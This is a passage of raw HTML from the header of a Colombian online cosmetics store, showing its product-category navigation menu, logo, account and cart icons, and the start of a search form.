style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
